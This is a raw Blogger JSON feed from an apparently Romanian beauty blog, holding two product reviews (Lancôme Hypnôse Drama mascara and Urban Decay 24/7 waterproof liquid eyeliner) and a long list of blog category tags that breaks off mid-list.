class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYn0qkfeIuKkGmVwif-58QRy9Kcx8NMkpx5TUMCMtmoVqucBkD1qDSyva5w6YolYqc2fxr6PQiKmBRfCnCCG8TP3vKsSDBN8Jk81iBhpEWvlDAbBc7fiCgZd8NaC7EnTlHJQ3xSo2RlMyK\/s1600\/DSC00824.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYn0qkfeIuKkGmVwif-58QRy9Kcx8NMkpx5TUMCMtmoVqucBkD1qDSyva5w6YolYqc2fxr6PQiKmBRfCnCCG8TP3vKsSDBN8Jk81iBhpEWvlDAbBc7fiCgZd8NaC7EnTlHJQ3xSo2RlMyK\/s320\/DSC00824.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003EAcest rimel nu\neste unul care sa dea genelor un aspect natural, numele in sine spune totul\ndespre el: Drama. Asa ca daca asta va doriti, nu este cea mai buna alegere.\nFormula este una cremoasa si, de aceea, peria trebuie curatata bine inainte sa\najunga pe gene, astfel incat sa nu dea impresia de foarte incarcat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVBFb2YVGfuh7kdhaWfYGE4qdJapNVLMbz2zR5CIYs3bmyyHQohoDIp1zyge_0C7uh1qnUEC_HWLJJ8BMqm0tS1_EgLRvRYWNmkoDriivL7dwL4GBIRfduQzsWZ0janbj92SJ1fCtD-udo\/s1600\/DSC00855.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVBFb2YVGfuh7kdhaWfYGE4qdJapNVLMbz2zR5CIYs3bmyyHQohoDIp1zyge_0C7uh1qnUEC_HWLJJ8BMqm0tS1_EgLRvRYWNmkoDriivL7dwL4GBIRfduQzsWZ0janbj92SJ1fCtD-udo\/s320\/DSC00855.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt4DA3ezGs2UzBPtsQujyxdRYqasVZVizWp4Ah02CaTBCKfyMGuJkhbTug0h1I4ktsBPG2Gp7scF6WM1UjlvXFcNwjDS1CLVP03KGLrmP-_u5KR9r1RlNv2jRw609pV0w8dccWiJLV_gt0\/s1600\/DSC00763-vert.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt4DA3ezGs2UzBPtsQujyxdRYqasVZVizWp4Ah02CaTBCKfyMGuJkhbTug0h1I4ktsBPG2Gp7scF6WM1UjlvXFcNwjDS1CLVP03KGLrmP-_u5KR9r1RlNv2jRw609pV0w8dccWiJLV_gt0\/s320\/DSC00763-vert.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003EPeriuta este usor\ncurbata, pentru a da genelor si un efect de lifting. Sincer, nu mi s-a parut ca\nar face ceva deosebit in acest sens, nu le curbeaza, insa mi se pare ca este\nbuna si ajunge cam pe la toate genele, astfel incat sa le scoata in evidenta.\nImi place si faptul ca pe parcursul zilei rimelul nu se intinde si nu cad acele\nparticule negre, cum se intampla de regula la restul produselor de acest fel.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxRF28ndzmIzWDk2lUxmVD1pnGPZL_Invw3RNIbiFNGNh0ryBIL77u0pPHEbFmJ7k74RWfekrWxU5G-lnho_w0D5_fH2aLHSej_EOY2rW13dEw_a2vd3j4S9J2zK83flf9UcCQ6GB3KaMD\/s1600\/DSC00848-vert.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxRF28ndzmIzWDk2lUxmVD1pnGPZL_Invw3RNIbiFNGNh0ryBIL77u0pPHEbFmJ7k74RWfekrWxU5G-lnho_w0D5_fH2aLHSej_EOY2rW13dEw_a2vd3j4S9J2zK83flf9UcCQ6GB3KaMD\/s320\/DSC00848-vert.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003EEste o diferenta\nmajora si de necontestat intre acest rimel si unul de la L’oreal, spre exemplu?\nExista intr-adevar una, totusi, nu pot spune ca merita 150 de lei in conditiile unui buget obisnuit. Este posibil sa am aceasta impresie si datorita genelor mele. Probabil daca ar fi fost mai scurte si rare, diferenta ar fi fost majora. Insa\ndaca aveti ocazia sa il achizitionati la reducere, eu spun sa nu ezitati! Merita incercat macar o data in viata :)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003EVa pup!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/2766775718290433982\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/03\/rimel-lancome-hypnose-drama-review.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/2766775718290433982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/2766775718290433982"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/03\/rimel-lancome-hypnose-drama-review.html","title":"Rimel Lancôme Hypnôse Drama - Review"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_8bKvwpzVTbI5gxswBdKy9a5YwxEgTMzd2j6LqH4Yd4fD6udzq0SCsXPD9JZoAkpxWKWlmMmsFLoX3vYRWNNGiz7pWck6MLIJ3ksB2kgxw8LidaAwqUtON7cd3HlcczrOerLpy2a966sS\/s72-c\/DSC00838.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-7457560101150433450"},"published":{"$t":"2012-02-29T12:49:00.000+02:00"},"updated":{"$t":"2012-03-26T22:44:16.121+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Book of Shadows 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liquid eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Urban Decay"}],"title":{"type":"text","$t":"Capitolul 3: Urban Decay 24\/7 Waterproof Liquid Eyeliner"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"ES\" style=\"font-family: Arial; font-size: 10pt;\"\u003E24\/7 Waterproof Liquid Eyeliner-ul de la Urban Decay,\nnuanta Perversion (mai pe romaneste, este un negru) l-am primit in cadrul\nPaletei Book of Shadows 4, impreuna cu un rimel sample size si faimosul primer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"ES\" style=\"font-family: Arial; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-EAo2tT2SYEZPtOMJyJv5_2Q6vDdxSAn8iq0TRoRx3xsNsniotaMb3P6IO1tr43LlXfbhGSzF1KGUa6dnUcyarZIdgTIS6k_YShDl4W48Pr6R0NkYNGwxxf-9R7amnbMym0vMvfBFyLj\/s1600\/DSC00322_mic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-EAo2tT2SYEZPtOMJyJv5_2Q6vDdxSAn8iq0TRoRx3xsNsniotaMb3P6IO1tr43LlXfbhGSzF1KGUa6dnUcyarZIdgTIS6k_YShDl4W48Pr6R0NkYNGwxxf-9R7amnbMym0vMvfBFyLj\/s320\/DSC00322_mic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"ES\" style=\"font-family: Arial; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"ES\" style=\"font-size: 10pt;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPot spune ca este cel mai bun produs de acest tip pe care\nl-am folosit pana acum. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"IT\" style=\"font-size: 10pt;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELa o prima vedere am fost un pic\ndescurajata din cauza pensulitei, care este una normala, cu perisori, in timp\nce eu prefer genul de aplicator solid, precum cel de la liquid linerul de la\nL’oreal. Eram convinsa ca datorita acestuia imi iesea mie bine codita de la\ntus, dar evident, m-am inselat. Se aplica usor, fara nicio problema.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\" style=\"font-size: 10pt;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFS69naBQX8gCp588uQ3dBWrS-sHOgbiv67jJwRMi9j1xwjhUAWLckud1zBPH7E1FHvHW_eW0zhnP6eqU-eOqOrnwO11gjyzRJFuviiqxGti6lLat5KPKt_QeatVKmlLS6vySge1hsYLCE\/s1600\/DSC00318_mic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFS69naBQX8gCp588uQ3dBWrS-sHOgbiv67jJwRMi9j1xwjhUAWLckud1zBPH7E1FHvHW_eW0zhnP6eqU-eOqOrnwO11gjyzRJFuviiqxGti6lLat5KPKt_QeatVKmlLS6vySge1hsYLCE\/s320\/DSC00318_mic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\" style=\"font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\" style=\"font-size: 10pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\" style=\"font-family: Arial; font-size: 10pt;\"\u003EProdusul este waterproof, asa cum si promite, iar\nculoarea este un negru intens. Am facut un test aseara si am tinut mana sub jetul de apa. Nu s-a sters absolut deloc si nici nu s-a intins. Arata impecabil, ceea ce e destul de impresionat...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\" style=\"font-family: Arial; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7dokElzfDaAdGJs7qA1MS8KPFicJnfKGAnjkadnrxrJddcKaqLLSLPkHcr7V_KDcrGeYC4Xc99dT7xcNWHTs3glzcoVaCNhGtp9tchvsjuq6AIVqou7OjEJsicxhAXs0UkuPWX4hgu-c\/s1600\/DSC00298_mic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7dokElzfDaAdGJs7qA1MS8KPFicJnfKGAnjkadnrxrJddcKaqLLSLPkHcr7V_KDcrGeYC4Xc99dT7xcNWHTs3glzcoVaCNhGtp9tchvsjuq6AIVqou7OjEJsicxhAXs0UkuPWX4hgu-c\/s320\/DSC00298_mic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\" style=\"font-family: Arial, Helvetica, sans-serif; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\" style=\"font-family: Arial, Helvetica, sans-serif; font-size: 10pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\" style=\"font-family: Arial, Helvetica, sans-serif; font-size: 10pt;\"\u003EDaca il aplic dimineata si plec la serviciu, seara arata\nla fel de bine. Imi place sa il folosesc mai ales cand sunt grabita si nu am chef sa\nfac un machiaj mai elaborat. \u003C\/span\u003E\u003Cspan lang=\"PT-BR\" style=\"font-size: 10pt;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELa demachiere se ia destul de usor.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: 10pt;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB48bkejWFYM9tEPU3fQcF2e7hkSV-gXeIJzWYnf4NBVQaFFGrXnyzw4PdEs7aHSPftdAF6z3iziTqF6-D4kw20JK5KrtgOoa4X2OrkOpCZ51h4mLR3OhiOuoYnTvTvHvZLurnTMmvX4_P\/s1600\/DSC00241_drmic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB48bkejWFYM9tEPU3fQcF2e7hkSV-gXeIJzWYnf4NBVQaFFGrXnyzw4PdEs7aHSPftdAF6z3iziTqF6-D4kw20JK5KrtgOoa4X2OrkOpCZ51h4mLR3OhiOuoYnTvTvHvZLurnTMmvX4_P\/s320\/DSC00241_drmic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv-G4lLfB6chOUb01Bgjh9xJnM0adHzoCkC2ynM7iQh-Z9-PX4W0aEv5jxUU0jJIp2kFQCx-S8EsHDir07grHO4AtBZQerYJoCZzhE4L4LLM5D1vrZv5HB62jBSeN5Vb19PNdQe8GijHi8\/s1600\/DSC00241_st_mic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv-G4lLfB6chOUb01Bgjh9xJnM0adHzoCkC2ynM7iQh-Z9-PX4W0aEv5jxUU0jJIp2kFQCx-S8EsHDir07grHO4AtBZQerYJoCZzhE4L4LLM5D1vrZv5HB62jBSeN5Vb19PNdQe8GijHi8\/s320\/DSC00241_st_mic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan lang=\"PT-BR\" style=\"font-size: 10pt;\"\u003E\u003Cspan lang=\"PT-BR\" style=\"font-size: 10pt;\"\u003EDin pacate este destul de scump, la fel ca toate produsele Urban Decay, insa cred ca merita!\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"IT\" style=\"font-size: 10pt;\"\u003EL-am\ngasit \u003Ca href=\"http:\/\/www.hqhair.com\/urban-decay-24\/7-waterproof-liquid-eyeliner\/10537890.html\"\u003Eaici\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt;\"\u003Ecu 14 lire. Probabil ca dupa ce il voi termina o sa ma intorc\nla cel de la L’oreal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: 10pt;\"\u003EVa pup!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\" style=\"font-size: 10pt;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETrès Chic\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"IT\" style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cb\u003ELATER EDIT\u003C\/b\u003E: o luna mai tarziu simt nevoia sa editez. Il voi recumpara cu siguranta! Este minunat :)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/7457560101150433450\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/02\/capitolul-3-urban-decay-247-waterproof.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/7457560101150433450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/7457560101150433450"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/02\/capitolul-3-urban-decay-247-waterproof.html","title":"Capitolul 3: Urban Decay 24\/7 Waterproof Liquid Eyeliner"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-EAo2tT2SYEZPtOMJyJv5_2Q6vDdxSAn8iq0TRoRx3xsNsniotaMb3P6IO1tr43LlXfbhGSzF1KGUa6dnUcyarZIdgTIS6k_YShDl4W48Pr6R0NkYNGwxxf-9R7amnbMym0vMvfBFyLj\/s72-c\/DSC00322_mic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chic-special.blogspot.com/feeds/posts/default/-/MUA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 26012
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-615476520438221358"},"updated":{"$t":"2024-12-19T05:19:22.568+02:00"},"category":[{"term":"review"},{"term":"NOTD"},{"term":"manichiura"},{"term":"preferatele lunii"},{"term":"oja"},{"term":"produse preferate"},{"term":"shopping"},{"term":"unghii"},{"term":"Sephora"},{"term":"preferate"},{"term":"Maybelline"},{"term":"OPI"},{"term":"Kiko"},{"term":"cumparaturi"},{"term":"Sabon"},{"term":"un pic de shopping nu strica niciodata"},{"term":"Bioderma"},{"term":"Clinique"},{"term":"Rimmel"},{"term":"Ivatherm"},{"term":"pareri"},{"term":"l'oreal"},{"term":"Nivea"},{"term":"Urban Decay"},{"term":"crema"},{"term":"Bourjois"},{"term":"Estee Lauder"},{"term":"ruj"},{"term":"avon"},{"term":"iherb"},{"term":"leapsa"},{"term":"tag"},{"term":"benefit"},{"term":"crema de corp"},{"term":"eu"},{"term":"Batiste"},{"term":"Dior"},{"term":"Real Techniques"},{"term":"Wjcon"},{"term":"fata"},{"term":"parere"},{"term":"Boots"},{"term":"Lancôme"},{"term":"Physicians Formula"},{"term":"machiaj"},{"term":"Clarins"},{"term":"Flormar"},{"term":"Milani"},{"term":"masca"},{"term":"crema de fata"},{"term":"naked"},{"term":"MAC"},{"term":"The Body Shop"},{"term":"Zara"},{"term":"al meu"},{"term":"crema hidratanta"},{"term":"empties"},{"term":"giveaway"},{"term":"ingrijire piele"},{"term":"L'Occitane"},{"term":"MUA"},{"term":"despre mine"},{"term":"produse consumate"},{"term":"scrub"},{"term":"Burt's Bees"},{"term":"blush"},{"term":"buze"},{"term":"demachiant"},{"term":"fashion"},{"term":"produse terminate"},{"term":"Collection 2000"},{"term":"Essence"},{"term":"Healthy Mix"},{"term":"Lush"},{"term":"Marc Jacobs"},{"term":"SPF"},{"term":"Stradivarius"},{"term":"crema de maini"},{"term":"hidratare"},{"term":"machiaj ochi"},{"term":"make-up"},{"term":"noutati"},{"term":"outfit"},{"term":"skin care"},{"term":"Anastasia Beverly Hills"},{"term":"Dove"},{"term":"Rimel"},{"term":"alba botanica"},{"term":"body scrub"},{"term":"comanda"},{"term":"creion de ochi"},{"term":"crema de ochi"},{"term":"eyeliner"},{"term":"gel de dus"},{"term":"sapun"},{"term":"Avojuice"},{"term":"Caudalie"},{"term":"H and M"},{"term":"No7"},{"term":"Sigma"},{"term":"baie"},{"term":"concealer"},{"term":"concurs"},{"term":"despre par"},{"term":"eveniment"},{"term":"me"},{"term":"nails"},{"term":"oja rosie"},{"term":"serum"},{"term":"60 seconds"},{"term":"Bershka"},{"term":"Estée Lauder"},{"term":"Garnier"},{"term":"Golden Rose Jolly Jewels"},{"term":"Kiehl's"},{"term":"Kiehls"},{"term":"Kiko Color Shock longlasting shadow"},{"term":"La Roche-Posay"},{"term":"Lancome"},{"term":"Manufaktura"},{"term":"NARS"},{"term":"Naked 2"},{"term":"Planet Spa"},{"term":"Soap and Glory"},{"term":"Tangle Teezer"},{"term":"Vichy"},{"term":"cod iherb"},{"term":"fard"},{"term":"fond de ten"},{"term":"haul"},{"term":"ingrijire"},{"term":"maini"},{"term":"nude"},{"term":"outfit of the day"},{"term":"sampon"},{"term":"unt de corp"},{"term":"vacanta"},{"term":"Affinitone"},{"term":"Andalou naturals"},{"term":"Apivita"},{"term":"CHI"},{"term":"Chanel"},{"term":"Collistar"},{"term":"Glamglow"},{"term":"John Frieda"},{"term":"Macadamia masque"},{"term":"Makeup"},{"term":"Melkior"},{"term":"NYX"},{"term":"Nuxe"},{"term":"Revlon"},{"term":"SOSKIN"},{"term":"They're real"},{"term":"Top Line"},{"term":"Wake me up"},{"term":"Yankee Candle"},{"term":"Yves Rocher"},{"term":"anti-aging"},{"term":"anticearcan"},{"term":"beauty blogger"},{"term":"ecotools"},{"term":"in vizita"},{"term":"instagram"},{"term":"lotiune de corp"},{"term":"manichiura toamna"},{"term":"mascara"},{"term":"milano"},{"term":"parfum"},{"term":"sampon uscat"},{"term":"BB cream"},{"term":"Bioderma Atoderm"},{"term":"China Glaze"},{"term":"Crystal"},{"term":"Essie"},{"term":"Kate Moss collection"},{"term":"Madina"},{"term":"Mango"},{"term":"Olay"},{"term":"Queen Helene"},{"term":"Sally Hansen"},{"term":"Scoala de Beauty Blogging"},{"term":"Sensiblu"},{"term":"UNA"},{"term":"Vanille crème brûlée"},{"term":"Vichy Dercos"},{"term":"asos"},{"term":"castigator"},{"term":"creion de buze"},{"term":"decor"},{"term":"dermatograf"},{"term":"exfoliant"},{"term":"geanta"},{"term":"idei cadouri"},{"term":"inspiratie"},{"term":"iulie"},{"term":"laura mercier"},{"term":"liquid sand"},{"term":"lookfantastic"},{"term":"nailpolish"},{"term":"portfard calatorie"},{"term":"protectie solara"},{"term":"ren"},{"term":"rosu"},{"term":"spumant 